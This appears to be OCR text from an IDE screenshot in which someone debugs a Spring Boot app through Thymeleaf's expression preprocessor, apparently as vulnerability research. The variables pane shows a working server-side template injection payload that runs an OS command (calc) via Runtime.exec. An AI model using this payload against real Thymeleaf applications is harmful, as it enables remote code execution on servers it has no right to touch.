 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help springboot
EASE-sources.jar org thymeleaf standard expression StandardExpressionPreprocessor SpringbootApplication JRebel
Project
ServletInvocableHandlerMethod.java RequestMappingHandlerAdapter.java AbstractHandlerMethodAdapter.java
HandlerMethodReturnValueHandlerComposite.java ViewNameMethodReturnValueHandler.java DispatcherServlet.java
ThymeleafView.java StandardExpressionParser.java StandardExpressionPreprocessor.java ThymeleafController.java
Project
src
main
java
com.example.springboot
controller
HelloController
ThymeleafController
SpringbootApplication
resources
templates
user.en
welcome.html
application.yml
test
java
com.example.springboot
Reader Mode
Database
Maven
74 int curr = 0; curr: 0
75
76 do {
77
78 final String previousText = previousText: "~{"
79 checkPreprocessingMarkUnescaping(input.substring(curr,matcher.s
80 final String expressionText = expressionText: "${new java.util.Scann
81 checkPreprocessingMarkUnescaping(matcher.group(1)); matcher:
82
83 strBuilder.append(previousText); strBuilder: "" previousText: "~{"
84
Debug: SpringbootApplication
Debugger Console Actuator
Structure
Favorites
JRebel
Frames
"http-nio-8081-..."main": RUNNING
preprocess:83, StandardExpressionPreprocessor (org.thym
parseExpression:120, StandardExpressionParser (org.thym
parseExpression:62, StandardExpressionParser (org.thym
parseExpression:44, StandardExpressionParser (org.thym
renderFragment:278, ThymeleafView (org.thymeleaf.spri
render:189, ThymeleafView (org.thymeleaf.spring5.view)
render:1401, DispatcherServlet (org.springframework.we
processDispatchResult:1145, DispatcherServlet
Variables
static members of StandardExpressionPreprocessor
context = {WebExpressionContext@7407}
input = "~{__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}__::.x}"
expressionParser = {StandardExpressionParser@6844} "Standard Expression Parser"
matcher = {Matcher@7417} "java.util.regex.Matcher[pattern=\_\_(.*?)\_\_ region=0,107 lastmatch=__${new java.util.Scanner(T(java... View
strBuilder = {StringBuilder@7422} ""
curr = 0
previousText = "~{"
expressionText = "${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}"
Run Debug TODO Problems Profiler Terminal Endpoints Build Dependencies Spring 1 Event Log JRebel Console
All files are up-to-date (45 minutes ago) 78:1 LF UTF-8 4 spaces